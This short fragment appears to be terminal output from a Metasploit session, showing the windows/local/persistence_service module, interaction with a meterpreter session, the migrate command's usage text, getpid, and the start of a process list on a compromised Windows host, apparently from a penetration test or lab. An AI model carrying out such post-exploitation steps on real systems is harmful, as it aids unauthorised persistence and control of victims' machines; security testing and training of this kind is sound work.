 msf6 exploit(windows/local/persistence_service) > sessions -i 2
[*] Starting interaction with 2...
meterpreter > migrate
Usage: migrate <<pid> | -P <pid> | -N <name>> [-t timeout]
Migrates the server instance to another process.
NOTE: Any open channels or other dynamic state will be lost.
meterpreter > getpid
Current pid: 4000
meterpreter > ps
Process List
============
PID PPID Name Arch Session User Path
--- ---- ---- ---- ------- ---- ----
0 0 [System Process]
4 0 System x64 0
72 4 Registry x64 0
356 4 smss.exe x64 0
384 616 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\System32\svchost.exe
452 616 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\System32\svchost.exe
464 452 csrss.exe x64 0